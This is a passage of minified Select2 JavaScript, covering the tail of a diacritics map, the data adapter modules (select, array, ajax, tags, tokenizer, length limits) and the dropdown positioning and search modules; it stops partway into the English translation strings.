Ꝃ:"K",Ꝅ:"K",Ꞣ:"K","Ⓛ":"L",Ｌ:"L",Ŀ:"L",Ĺ:"L",Ľ:"L",Ḷ:"L",Ḹ:"L",Ļ:"L",Ḽ:"L",Ḻ:"L",Ł:"L",Ƚ:"L",Ɫ:"L",Ⱡ:"L",Ꝉ:"L",Ꝇ:"L",Ꞁ:"L",Ǉ:"LJ",ǈ:"Lj","Ⓜ":"M",Ｍ:"M",Ḿ:"M",Ṁ:"M",Ṃ:"M",Ɱ:"M",Ɯ:"M","Ⓝ":"N",Ｎ:"N",Ǹ:"N",Ń:"N",Ñ:"N",Ṅ:"N",Ň:"N",Ṇ:"N",Ņ:"N",Ṋ:"N",Ṉ:"N",Ƞ:"N",Ɲ:"N",Ꞑ:"N",Ꞥ:"N",Ǌ:"NJ",ǋ:"Nj","Ⓞ":"O",Ｏ:"O",Ò:"O",Ó:"O",Ô:"O",Ồ:"O",Ố:"O",Ỗ:"O",Ổ:"O",Õ:"O",Ṍ:"O",Ȭ:"O",Ṏ:"O",Ō:"O",Ṑ:"O",Ṓ:"O",Ŏ:"O",Ȯ:"O",Ȱ:"O",Ö:"O",Ȫ:"O",Ỏ:"O",Ő:"O",Ǒ:"O",Ȍ:"O",Ȏ:"O",Ơ:"O",Ờ:"O",Ớ:"O",Ỡ:"O",Ở:"O",Ợ:"O",Ọ:"O",Ộ:"O",Ǫ:"O",Ǭ:"O",Ø:"O",Ǿ:"O",Ɔ:"O",Ɵ:"O",Ꝋ:"O",Ꝍ:"O",Œ:"OE",Ƣ:"OI",Ꝏ:"OO",Ȣ:"OU","Ⓟ":"P",Ｐ:"P",Ṕ:"P",Ṗ:"P",Ƥ:"P",Ᵽ:"P",Ꝑ:"P",Ꝓ:"P",Ꝕ:"P","Ⓠ":"Q",Ｑ:"Q",Ꝗ:"Q",Ꝙ:"Q",Ɋ:"Q","Ⓡ":"R",Ｒ:"R",Ŕ:"R",Ṙ:"R",Ř:"R",Ȑ:"R",Ȓ:"R",Ṛ:"R",Ṝ:"R",Ŗ:"R",Ṟ:"R",Ɍ:"R",Ɽ:"R",Ꝛ:"R",Ꞧ:"R",Ꞃ:"R","Ⓢ":"S",Ｓ:"S",ẞ:"S",Ś:"S",Ṥ:"S",Ŝ:"S",Ṡ:"S",Š:"S",Ṧ:"S",Ṣ:"S",Ṩ:"S",Ș:"S",Ş:"S",Ȿ:"S",Ꞩ:"S",Ꞅ:"S","Ⓣ":"T",Ｔ:"T",Ṫ:"T",Ť:"T",Ṭ:"T",Ț:"T",Ţ:"T",Ṱ:"T",Ṯ:"T",Ŧ:"T",Ƭ:"T",Ʈ:"T",Ⱦ:"T",Ꞇ:"T",Ꜩ:"TZ","Ⓤ":"U",Ｕ:"U",Ù:"U",Ú:"U",Û:"U",Ũ:"U",Ṹ:"U",Ū:"U",Ṻ:"U",Ŭ:"U",Ü:"U",Ǜ:"U",Ǘ:"U",Ǖ:"U",Ǚ:"U",Ủ:"U",Ů:"U",Ű:"U",Ǔ:"U",Ȕ:"U",Ȗ:"U",Ư:"U",Ừ:"U",Ứ:"U",Ữ:"U",Ử:"U",Ự:"U",Ụ:"U",Ṳ:"U",Ų:"U",Ṷ:"U",Ṵ:"U",Ʉ:"U","Ⓥ":"V",Ｖ:"V",Ṽ:"V",Ṿ:"V",Ʋ:"V",Ꝟ:"V",Ʌ:"V",Ꝡ:"VY","Ⓦ":"W",Ｗ:"W",Ẁ:"W",Ẃ:"W",Ŵ:"W",Ẇ:"W",Ẅ:"W",Ẉ:"W",Ⱳ:"W","Ⓧ":"X",Ｘ:"X",Ẋ:"X",Ẍ:"X","Ⓨ":"Y",Ｙ:"Y",Ỳ:"Y",Ý:"Y",Ŷ:"Y",Ỹ:"Y",Ȳ:"Y",Ẏ:"Y",Ÿ:"Y",Ỷ:"Y",Ỵ:"Y",Ƴ:"Y",Ɏ:"Y",Ỿ:"Y","Ⓩ":"Z",Ｚ:"Z",Ź:"Z",Ẑ:"Z",Ż:"Z",Ž:"Z",Ẓ:"Z",Ẕ:"Z",Ƶ:"Z",Ȥ:"Z",Ɀ:"Z",Ⱬ:"Z",Ꝣ:"Z","ⓐ":"a",ａ:"a",ẚ:"a",à:"a",á:"a",â:"a",ầ:"a",ấ:"a",ẫ:"a",ẩ:"a",ã:"a",ā:"a",ă:"a",ằ:"a",ắ:"a",ẵ:"a",ẳ:"a",ȧ:"a",ǡ:"a",ä:"a",ǟ:"a",ả:"a",å:"a",ǻ:"a",ǎ:"a",ȁ:"a",ȃ:"a",ạ:"a",ậ:"a",ặ:"a",ḁ:"a",ą:"a",ⱥ:"a",ɐ:"a",ꜳ:"aa",æ:"ae",ǽ:"ae",ǣ:"ae",ꜵ:"ao",ꜷ:"au",ꜹ:"av",ꜻ:"av",ꜽ:"ay","ⓑ":"b",ｂ:"b",ḃ:"b",ḅ:"b",ḇ:"b",ƀ:"b",ƃ:"b",ɓ:"b","ⓒ":"c",ｃ:"c",ć:"c",ĉ:"c",ċ:"c",č:"c",ç:"c",ḉ:"c",ƈ:"c",ȼ:"c",ꜿ:"c",ↄ:"c","ⓓ":"d",ｄ:"d",ḋ:"d",ď:"d",ḍ:"d",ḑ:"d",ḓ:"d",ḏ:"d",đ:"d",ƌ:"d",ɖ:"d",ɗ:"d",ꝺ:"d",ǳ:"dz",ǆ:"dz","ⓔ":"e",ｅ:"e",è:"e",é:"e",ê:"e",ề:"e",ế:"e",ễ:"e",ể:"e",ẽ:"e",ē:"e",ḕ:"e",ḗ:"e",ĕ:"e",ė:"e",ë:"e",ẻ:"e",ě:"e",ȅ:"e",ȇ:"e",ẹ:"e",ệ:"e",ȩ:"e",ḝ:"e",ę:"e",ḙ:"e",ḛ:"e",ɇ:"e",ɛ:"e",ǝ:"e","ⓕ":"f",ｆ:"f",ḟ:"f",ƒ:"f",ꝼ:"f","ⓖ":"g",ｇ:"g",ǵ:"g",ĝ:"g",ḡ:"g",ğ:"g",ġ:"g",ǧ:"g",ģ:"g",ǥ:"g",ɠ:"g",ꞡ:"g",ᵹ:"g",ꝿ:"g","ⓗ":"h",ｈ:"h",ĥ:"h",ḣ:"h",ḧ:"h",ȟ:"h",ḥ:"h",ḩ:"h",ḫ:"h",ẖ:"h",ħ:"h",ⱨ:"h",ⱶ:"h",ɥ:"h",ƕ:"hv","ⓘ":"i",ｉ:"i",ì:"i",í:"i",î:"i",ĩ:"i",ī:"i",ĭ:"i",ï:"i",ḯ:"i",ỉ:"i",ǐ:"i",ȉ:"i",ȋ:"i",ị:"i",į:"i",ḭ:"i",ɨ:"i",ı:"i","ⓙ":"j",ｊ:"j",ĵ:"j",ǰ:"j",ɉ:"j","ⓚ":"k",ｋ:"k",ḱ:"k",ǩ:"k",ḳ:"k",ķ:"k",ḵ:"k",ƙ:"k",ⱪ:"k",ꝁ:"k",ꝃ:"k",ꝅ:"k",ꞣ:"k","ⓛ":"l",ｌ:"l",ŀ:"l",ĺ:"l",ľ:"l",ḷ:"l",ḹ:"l",ļ:"l",ḽ:"l",ḻ:"l",ſ:"l",ł:"l",ƚ:"l",ɫ:"l",ⱡ:"l",ꝉ:"l",ꞁ:"l",ꝇ:"l",ǉ:"lj","ⓜ":"m",ｍ:"m",ḿ:"m",ṁ:"m",ṃ:"m",ɱ:"m",ɯ:"m","ⓝ":"n",ｎ:"n",ǹ:"n",ń:"n",ñ:"n",ṅ:"n",ň:"n",ṇ:"n",ņ:"n",ṋ:"n",ṉ:"n",ƞ:"n",ɲ:"n",ŉ:"n",ꞑ:"n",ꞥ:"n",ǌ:"nj","ⓞ":"o",ｏ:"o",ò:"o",ó:"o",ô:"o",ồ:"o",ố:"o",ỗ:"o",ổ:"o",õ:"o",ṍ:"o",ȭ:"o",ṏ:"o",ō:"o",ṑ:"o",ṓ:"o",ŏ:"o",ȯ:"o",ȱ:"o",ö:"o",ȫ:"o",ỏ:"o",ő:"o",ǒ:"o",ȍ:"o",ȏ:"o",ơ:"o",ờ:"o",ớ:"o",ỡ:"o",ở:"o",ợ:"o",ọ:"o",ộ:"o",ǫ:"o",ǭ:"o",ø:"o",ǿ:"o",ɔ:"o",ꝋ:"o",ꝍ:"o",ɵ:"o",œ:"oe",ƣ:"oi",ȣ:"ou",ꝏ:"oo","ⓟ":"p",ｐ:"p",ṕ:"p",ṗ:"p",ƥ:"p",ᵽ:"p",ꝑ:"p",ꝓ:"p",ꝕ:"p","ⓠ":"q",ｑ:"q",ɋ:"q",ꝗ:"q",ꝙ:"q","ⓡ":"r",ｒ:"r",ŕ:"r",ṙ:"r",ř:"r",ȑ:"r",ȓ:"r",ṛ:"r",ṝ:"r",ŗ:"r",ṟ:"r",ɍ:"r",ɽ:"r",ꝛ:"r",ꞧ:"r",ꞃ:"r","ⓢ":"s",ｓ:"s",ß:"s",ś:"s",ṥ:"s",ŝ:"s",ṡ:"s",š:"s",ṧ:"s",ṣ:"s",ṩ:"s",ș:"s",ş:"s",ȿ:"s",ꞩ:"s",ꞅ:"s",ẛ:"s","ⓣ":"t",ｔ:"t",ṫ:"t",ẗ:"t",ť:"t",ṭ:"t",ț:"t",ţ:"t",ṱ:"t",ṯ:"t",ŧ:"t",ƭ:"t",ʈ:"t",ⱦ:"t",ꞇ:"t",ꜩ:"tz","ⓤ":"u",ｕ:"u",ù:"u",ú:"u",û:"u",ũ:"u",ṹ:"u",ū:"u",ṻ:"u",ŭ:"u",ü:"u",ǜ:"u",ǘ:"u",ǖ:"u",ǚ:"u",ủ:"u",ů:"u",ű:"u",ǔ:"u",ȕ:"u",ȗ:"u",ư:"u",ừ:"u",ứ:"u",ữ:"u",ử:"u",ự:"u",ụ:"u",ṳ:"u",ų:"u",ṷ:"u",ṵ:"u",ʉ:"u","ⓥ":"v",ｖ:"v",ṽ:"v",ṿ:"v",ʋ:"v",ꝟ:"v",ʌ:"v",ꝡ:"vy","ⓦ":"w",ｗ:"w",ẁ:"w",ẃ:"w",ŵ:"w",ẇ:"w",ẅ:"w",ẘ:"w",ẉ:"w",ⱳ:"w","ⓧ":"x",ｘ:"x",ẋ:"x",ẍ:"x","ⓨ":"y",ｙ:"y",ỳ:"y",ý:"y",ŷ:"y",ỹ:"y",ȳ:"y",ẏ:"y",ÿ:"y",ỷ:"y",ẙ:"y",ỵ:"y",ƴ:"y",ɏ:"y",ỿ:"y","ⓩ":"z",ｚ:"z",ź:"z",ẑ:"z",ż:"z",ž:"z",ẓ:"z",ẕ:"z",ƶ:"z",ȥ:"z",ɀ:"z",ⱬ:"z",ꝣ:"z",Ά:"Α",Έ:"Ε",Ή:"Η",Ί:"Ι",Ϊ:"Ι",Ό:"Ο",Ύ:"Υ",Ϋ:"Υ",Ώ:"Ω",ά:"α",έ:"ε",ή:"η",ί:"ι",ϊ:"ι",ΐ:"ι",ό:"ο",ύ:"υ",ϋ:"υ",ΰ:"υ",ώ:"ω",ς:"σ","’":"'"}})),t.define("select2/data/base",["../utils"],(function(e){function t(e,n){t.__super__.constructor.call(this)}return e.Extend(t,e.Observable),t.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")},t.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")},t.prototype.bind=function(e,t){},t.prototype.destroy=function(){},t.prototype.generateResultId=function(t,n){var r=t.id+"-result-";return r+=e.generateChars(4),null!=n.id?r+="-"+n.id.toString():r+="-"+e.generateChars(4),r},t})),t.define("select2/data/select",["./base","../utils","jquery"],(function(e,t,n){function r(e,t){this.$element=e,this.options=t,r.__super__.constructor.call(this)}return t.Extend(r,e),r.prototype.current=function(e){var t=this;e(Array.prototype.map.call(this.$element[0].querySelectorAll(":checked"),(function(e){return t.item(n(e))})))},r.prototype.select=function(e){var t=this;if(e.selected=!0,null!=e.element&&"option"===e.element.tagName.toLowerCase())return e.element.selected=!0,void this.$element.trigger("input").trigger("change");if(this.$element.prop("multiple"))this.current((function(n){var r=[];(e=[e]).push.apply(e,n);for(var i=0;i<e.length;i++){var a=e[i].id;-1===r.indexOf(a)&&r.push(a)}t.$element.val(r),t.$element.trigger("input").trigger("change")}));else{var n=e.id;this.$element.val(n),this.$element.trigger("input").trigger("change")}},r.prototype.unselect=function(e){var t=this;if(this.$element.prop("multiple")){if(e.selected=!1,null!=e.element&&"option"===e.element.tagName.toLowerCase())return e.element.selected=!1,void this.$element.trigger("input").trigger("change");this.current((function(n){for(var r=[],i=0;i<n.length;i++){var a=n[i].id;a!==e.id&&-1===r.indexOf(a)&&r.push(a)}t.$element.val(r),t.$element.trigger("input").trigger("change")}))}},r.prototype.bind=function(e,t){var n=this;this.container=e,e.on("select",(function(e){n.select(e.data)})),e.on("unselect",(function(e){n.unselect(e.data)}))},r.prototype.destroy=function(){this.$element.find("*").each((function(){t.RemoveData(this)}))},r.prototype.query=function(e,t){var r=[],i=this;this.$element.children().each((function(){if("option"===this.tagName.toLowerCase()||"optgroup"===this.tagName.toLowerCase()){var t=n(this),a=i.item(t),o=i.matches(e,a);null!==o&&r.push(o)}})),t({results:r})},r.prototype.addOptions=function(e){this.$element.append(e)},r.prototype.option=function(e){var r;e.children?(r=document.createElement("optgroup")).label=e.text:void 0!==(r=document.createElement("option")).textContent?r.textContent=e.text:r.innerText=e.text,void 0!==e.id&&(r.value=e.id),e.disabled&&(r.disabled=!0),e.selected&&(r.selected=!0),e.title&&(r.title=e.title);var i=this._normalizeItem(e);return i.element=r,t.StoreData(r,"data",i),n(r)},r.prototype.item=function(e){var r={};if(null!=(r=t.GetData(e[0],"data")))return r;var i=e[0];if("option"===i.tagName.toLowerCase())r={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")};else if("optgroup"===i.tagName.toLowerCase()){r={text:e.prop("label"),children:[],title:e.prop("title")};for(var a=e.children("option"),o=[],s=0;s<a.length;s++){var l=n(a[s]),u=this.item(l);o.push(u)}r.children=o}return(r=this._normalizeItem(r)).element=e[0],t.StoreData(e[0],"data",r),r},r.prototype._normalizeItem=function(e){e!==Object(e)&&(e={id:e,text:e});var t={selected:!1,disabled:!1};return null!=(e=n.extend({},{text:""},e)).id&&(e.id=e.id.toString()),null!=e.text&&(e.text=e.text.toString()),null==e._resultId&&e.id&&null!=this.container&&(e._resultId=this.generateResultId(this.container,e)),n.extend({},t,e)},r.prototype.matches=function(e,t){return this.options.get("matcher")(e,t)},r})),t.define("select2/data/array",["./select","../utils","jquery"],(function(e,t,n){function r(e,t){this._dataToConvert=t.get("data")||[],r.__super__.constructor.call(this,e,t)}return t.Extend(r,e),r.prototype.bind=function(e,t){r.__super__.bind.call(this,e,t),this.addOptions(this.convertToOptions(this._dataToConvert))},r.prototype.select=function(e){var t=this.$element.find("option").filter((function(t,n){return n.value==e.id.toString()}));0===t.length&&(t=this.option(e),this.addOptions(t)),r.__super__.select.call(this,e)},r.prototype.convertToOptions=function(e){var t=this,r=this.$element.find("option"),i=r.map((function(){return t.item(n(this)).id})).get(),a=[];function o(e){return function(){return n(this).val()==e.id}}for(var s=0;s<e.length;s++){var l=this._normalizeItem(e[s]);if(i.indexOf(l.id)>=0){var u=r.filter(o(l)),d=this.item(u),c=n.extend(!0,{},l,d),f=this.option(c);u.replaceWith(f)}else{var h=this.option(l);if(l.children){var _=this.convertToOptions(l.children);h.append(_)}a.push(h)}}return a},r})),t.define("select2/data/ajax",["./array","../utils","jquery"],(function(e,t,n){function r(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),r.__super__.constructor.call(this,e,t)}return t.Extend(r,e),r.prototype._applyDefaults=function(e){var t={data:function(e){return n.extend({},e,{q:e.term})},transport:function(e,t,r){var i=n.ajax(e);return i.then(t),i.fail(r),i}};return n.extend({},t,e,!0)},r.prototype.processResults=function(e){return e},r.prototype.query=function(e,t){var r=this;null!=this._request&&("function"==typeof this._request.abort&&this._request.abort(),this._request=null);var i=n.extend({type:"GET"},this.ajaxOptions);function a(){var n=i.transport(i,(function(n){var i=r.processResults(n,e);r.options.get("debug")&&window.console&&console.error&&(i&&i.results&&Array.isArray(i.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),t(i)}),(function(){(!("status"in n)||0!==n.status&&"0"!==n.status)&&r.trigger("results:message",{message:"errorLoading"})}));r._request=n}"function"==typeof i.url&&(i.url=i.url.call(this.$element,e)),"function"==typeof i.data&&(i.data=i.data.call(this.$element,e)),this.ajaxOptions.delay&&null!=e.term?(this._queryTimeout&&window.clearTimeout(this._queryTimeout),this._queryTimeout=window.setTimeout(a,this.ajaxOptions.delay)):a()},r})),t.define("select2/data/tags",["jquery"],(function(e){function t(e,t,n){var r=n.get("tags"),i=n.get("createTag");void 0!==i&&(this.createTag=i);var a=n.get("insertTag");if(void 0!==a&&(this.insertTag=a),e.call(this,t,n),Array.isArray(r))for(var o=0;o<r.length;o++){var s=r[o],l=this._normalizeItem(s),u=this.option(l);this.$element.append(u)}}return t.prototype.query=function(e,t,n){var r=this;function i(e,a){for(var o=e.results,s=0;s<o.length;s++){var l=o[s],u=null!=l.children&&!i({results:l.children},!0);if((l.text||"").toUpperCase()===(t.term||"").toUpperCase()||u)return!a&&(e.data=o,void n(e))}if(a)return!0;var d=r.createTag(t);if(null!=d){var c=r.option(d);c.attr("data-select2-tag","true"),r.addOptions([c]),r.insertTag(o,d)}e.results=o,n(e)}this._removeOldTags(),null!=t.term&&null==t.page?e.call(this,t,i):e.call(this,t,n)},t.prototype.createTag=function(e,t){if(null==t.term)return null;var n=t.term.trim();return""===n?null:{id:n,text:n}},t.prototype.insertTag=function(e,t,n){t.unshift(n)},t.prototype._removeOldTags=function(t){this.$element.find("option[data-select2-tag]").each((function(){this.selected||e(this).remove()}))},t})),t.define("select2/data/tokenizer",["jquery"],(function(e){function t(e,t,n){var r=n.get("tokenizer");void 0!==r&&(this.tokenizer=r),e.call(this,t,n)}return t.prototype.bind=function(e,t,n){e.call(this,t,n),this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")},t.prototype.query=function(t,n,r){var i=this;function a(t){var n=i._normalizeItem(t);if(!i.$element.find("option").filter((function(){return e(this).val()===n.id})).length){var r=i.option(n);r.attr("data-select2-tag",!0),i._removeOldTags(),i.addOptions([r])}o(n)}function o(e){i.trigger("select",{data:e})}n.term=n.term||"";var s=this.tokenizer(n,this.options,a);s.term!==n.term&&(this.$search.length&&(this.$search.val(s.term),this.$search.trigger("focus")),n.term=s.term),t.call(this,n,r)},t.prototype.tokenizer=function(t,n,r,i){for(var a=r.get("tokenSeparators")||[],o=n.term,s=0,l=this.createTag||function(e){return{id:e.term,text:e.term}};s<o.length;){var u=o[s];if(-1!==a.indexOf(u)){var d=o.substr(0,s),c=l(e.extend({},n,{term:d}));null!=c?(i(c),o=o.substr(s+1)||"",s=0):s++}else s++}return{term:o}},t})),t.define("select2/data/minimumInputLength",[],(function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",t.term.length<this.minimumInputLength?this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e})),t.define("select2/data/maximumInputLength",[],(function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength"),e.call(this,t,n)}return e.prototype.query=function(e,t,n){t.term=t.term||"",this.maximumInputLength>0&&t.term.length>this.maximumInputLength?this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}}):e.call(this,t,n)},e})),t.define("select2/data/maximumSelectionLength",[],(function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength"),e.call(this,t,n)}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("select",(function(){r._checkIfMaximumSelected()}))},e.prototype.query=function(e,t,n){var r=this;this._checkIfMaximumSelected((function(){e.call(r,t,n)}))},e.prototype._checkIfMaximumSelected=function(e,t){var n=this;this.current((function(e){var r=null!=e?e.length:0;n.maximumSelectionLength>0&&r>=n.maximumSelectionLength?n.trigger("results:message",{message:"maximumSelected",args:{maximum:n.maximumSelectionLength}}):t&&t()}))},e})),t.define("select2/dropdown",["jquery","./utils"],(function(e,t){function n(e,t){this.$element=e,this.options=t,n.__super__.constructor.call(this)}return t.Extend(n,t.Observable),n.prototype.render=function(){var t=e('<span class="select2-dropdown"><span class="select2-results"></span></span>');return t.attr("dir",this.options.get("dir")),this.$dropdown=t,t},n.prototype.bind=function(){},n.prototype.position=function(e,t){},n.prototype.destroy=function(){this.$dropdown.remove()},n})),t.define("select2/dropdown/search",["jquery"],(function(e){function t(){}return t.prototype.render=function(t){var n=t.call(this),r=this.options.get("translations").get("search"),i=e('<span class="select2-search select2-search--dropdown"><input class="select2-search__field" type="search" tabindex="-1" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></span>');return this.$searchContainer=i,this.$search=i.find("input"),this.$search.prop("autocomplete",this.options.get("autocomplete")),this.$search.attr("aria-label",r()),n.prepend(i),n},t.prototype.bind=function(t,n,r){var i=this,a=n.id+"-results";t.call(this,n,r),this.$search.on("keydown",(function(e){i.trigger("keypress",e),i._keyUpPrevented=e.isDefaultPrevented()})),this.$search.on("input",(function(t){e(this).off("keyup")})),this.$search.on("keyup input",(function(e){i.handleSearch(e)})),n.on("open",(function(){i.$search.attr("tabindex",0),i.$search.attr("aria-controls",a),i.$search.trigger("focus"),window.setTimeout((function(){i.$search.trigger("focus")}),0)})),n.on("close",(function(){i.$search.attr("tabindex",-1),i.$search.removeAttr("aria-controls"),i.$search.removeAttr("aria-activedescendant"),i.$search.val(""),i.$search.trigger("blur")})),n.on("focus",(function(){n.isOpen()||i.$search.trigger("focus")})),n.on("results:all",(function(e){null!=e.query.term&&""!==e.query.term||(i.showSearch(e)?i.$searchContainer[0].classList.remove("select2-search--hide"):i.$searchContainer[0].classList.add("select2-search--hide"))})),n.on("results:focus",(function(e){e.data._resultId?i.$search.attr("aria-activedescendant",e.data._resultId):i.$search.removeAttr("aria-activedescendant")}))},t.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=!1},t.prototype.showSearch=function(e,t){return!0},t})),t.define("select2/dropdown/hidePlaceholder",[],(function(){function e(e,t,n,r){this.placeholder=this.normalizePlaceholder(n.get("placeholder")),e.call(this,t,n,r)}return e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results),e.call(this,t)},e.prototype.normalizePlaceholder=function(e,t){return"string"==typeof t&&(t={id:"",text:t}),t},e.prototype.removePlaceholder=function(e,t){for(var n=t.slice(0),r=t.length-1;r>=0;r--){var i=t[r];this.placeholder.id===i.id&&n.splice(r,1)}return n},e})),t.define("select2/dropdown/infiniteScroll",["jquery"],(function(e){function t(e,t,n,r){this.lastParams={},e.call(this,t,n,r),this.$loadingMore=this.createLoadingMore(),this.loading=!1}return t.prototype.append=function(e,t){this.$loadingMore.remove(),this.loading=!1,e.call(this,t),this.showLoadingMore(t)&&(this.$results.append(this.$loadingMore),this.loadMoreIfNeeded())},t.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("query",(function(e){r.lastParams=e,r.loading=!0})),t.on("query:append",(function(e){r.lastParams=e,r.loading=!0})),this.$results.on("scroll",this.loadMoreIfNeeded.bind(this))},t.prototype.loadMoreIfNeeded=function(){var t=e.contains(document.documentElement,this.$loadingMore[0]);!this.loading&&t&&this.$results.offset().top+this.$results.outerHeight(!1)+50>=this.$loadingMore.offset().top+this.$loadingMore.outerHeight(!1)&&this.loadMore()},t.prototype.loadMore=function(){this.loading=!0;var t=e.extend({},{page:1},this.lastParams);t.page++,this.trigger("query:append",t)},t.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more},t.prototype.createLoadingMore=function(){var t=e('<li class="select2-results__option select2-results__option--load-more"role="option" aria-disabled="true"></li>'),n=this.options.get("translations").get("loadingMore");return t.html(n(this.lastParams)),t},t})),t.define("select2/dropdown/attachBody",["jquery","../utils"],(function(e,t){function n(t,n,r){this.$dropdownParent=e(r.get("dropdownParent")||document.body),t.call(this,n,r)}return n.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("open",(function(){r._showDropdown(),r._attachPositioningHandler(t),r._bindContainerResultHandlers(t)})),t.on("close",(function(){r._hideDropdown(),r._detachPositioningHandler(t)})),this.$dropdownContainer.on("mousedown",(function(e){e.stopPropagation()}))},n.prototype.destroy=function(e){e.call(this),this.$dropdownContainer.remove()},n.prototype.position=function(e,t,n){t.attr("class",n.attr("class")),t[0].classList.remove("select2"),t[0].classList.add("select2-container--open"),t.css({position:"absolute",top:-999999}),this.$container=n},n.prototype.render=function(t){var n=e("<span></span>"),r=t.call(this);return n.append(r),this.$dropdownContainer=n,n},n.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()},n.prototype._bindContainerResultHandlers=function(e,t){if(!this._containerResultsHandlersBound){var n=this;t.on("results:all",(function(){n._positionDropdown(),n._resizeDropdown()})),t.on("results:append",(function(){n._positionDropdown(),n._resizeDropdown()})),t.on("results:message",(function(){n._positionDropdown(),n._resizeDropdown()})),t.on("select",(function(){n._positionDropdown(),n._resizeDropdown()})),t.on("unselect",(function(){n._positionDropdown(),n._resizeDropdown()})),this._containerResultsHandlersBound=!0}},n.prototype._attachPositioningHandler=function(n,r){var i=this,a="scroll.select2."+r.id,o="resize.select2."+r.id,s="orientationchange.select2."+r.id,l=this.$container.parents().filter(t.hasScroll);l.each((function(){t.StoreData(this,"select2-scroll-position",{x:e(this).scrollLeft(),y:e(this).scrollTop()})})),l.on(a,(function(n){var r=t.GetData(this,"select2-scroll-position");e(this).scrollTop(r.y)})),e(window).on(a+" "+o+" "+s,(function(e){i._positionDropdown(),i._resizeDropdown()}))},n.prototype._detachPositioningHandler=function(n,r){var i="scroll.select2."+r.id,a="resize.select2."+r.id,o="orientationchange.select2."+r.id;this.$container.parents().filter(t.hasScroll).off(i),e(window).off(i+" "+a+" "+o)},n.prototype._positionDropdown=function(){var t=e(window),n=this.$dropdown[0].classList.contains("select2-dropdown--above"),r=this.$dropdown[0].classList.contains("select2-dropdown--below"),i=null,a=this.$container.offset();a.bottom=a.top+this.$container.outerHeight(!1);var o={height:this.$container.outerHeight(!1)};o.top=a.top,o.bottom=a.top+o.height;var s={height:this.$dropdown.outerHeight(!1)},l={top:t.scrollTop(),bottom:t.scrollTop()+t.height()},u=l.top<a.top-s.height,d=l.bottom>a.bottom+s.height,c={left:a.left,top:o.bottom},f=this.$dropdownParent;"static"===f.css("position")&&(f=f.offsetParent());var h={top:0,left:0};(e.contains(document.body,f[0])||f[0].isConnected)&&(h=f.offset()),c.top-=h.top,c.left-=h.left,n||r||(i="below"),d||!u||n?!u&&d&&n&&(i="below"):i="above",("above"==i||n&&"below"!==i)&&(c.top=o.top-h.top-s.height),null!=i&&(this.$dropdown[0].classList.remove("select2-dropdown--below"),this.$dropdown[0].classList.remove("select2-dropdown--above"),this.$dropdown[0].classList.add("select2-dropdown--"+i),this.$container[0].classList.remove("select2-container--below"),this.$container[0].classList.remove("select2-container--above"),this.$container[0].classList.add("select2-container--"+i)),this.$dropdownContainer.css(c)},n.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(!1)+"px"};this.options.get("dropdownAutoWidth")&&(e.minWidth=e.width,e.position="relative",e.width="auto"),this.$dropdown.css(e)},n.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent),this._positionDropdown(),this._resizeDropdown()},n})),t.define("select2/dropdown/minimumResultsForSearch",[],(function(){function e(t){for(var n=0,r=0;r<t.length;r++){var i=t[r];i.children?n+=e(i.children):n++}return n}function t(e,t,n,r){this.minimumResultsForSearch=n.get("minimumResultsForSearch"),this.minimumResultsForSearch<0&&(this.minimumResultsForSearch=1/0),e.call(this,t,n,r)}return t.prototype.showSearch=function(t,n){return!(e(n.data.results)<this.minimumResultsForSearch)&&t.call(this,n)},t})),t.define("select2/dropdown/selectOnClose",["../utils"],(function(e){function t(){}return t.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("close",(function(e){r._handleSelectOnClose(e)}))},t.prototype._handleSelectOnClose=function(t,n){if(n&&null!=n.originalSelect2Event){var r=n.originalSelect2Event;if("select"===r._type||"unselect"===r._type)return}var i=this.getHighlightedResults();if(!(i.length<1)){var a=e.GetData(i[0],"data");null!=a.element&&a.element.selected||null==a.element&&a.selected||this.trigger("select",{data:a})}},t})),t.define("select2/dropdown/closeOnSelect",[],(function(){function e(){}return e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n),t.on("select",(function(e){r._selectTriggered(e)})),t.on("unselect",(function(e){r._selectTriggered(e)}))},e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;n&&(n.ctrlKey||n.metaKey)||this.trigger("close",{originalEvent:n,originalSelect2Event:t})},e})),t.define("select2/dropdown/dropdownCss",["../utils"],(function(e){function t(){}return t.prototype.render=function(t){var n=t.call(this),r=this.options.get("dropdownCssClass")||"";return-1!==r.indexOf(":all:")&&(r=r.replace(":all:",""),e.copyNonInternalCssClasses(n[0],this.$element[0])),n.addClass(r),n},t})),t.define("select2/dropdown/tagsSearchHighlight",["../utils"],(function(e){function t(){}return t.prototype.highlightFirstItem=function(t){var n=this.$results.find(".select2-results__option--selectable:not(.select2-results__option--selected)");if(n.length>0){var r=n.first(),i=e.GetData(r[0],"data").element;if(i&&i.getAttribute&&"true"===i.getAttribute("data-select2-tag"))return void r.trigger("mouseenter")}t.call(this)},t})),t.define("select2/i18n/en",[],(function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var 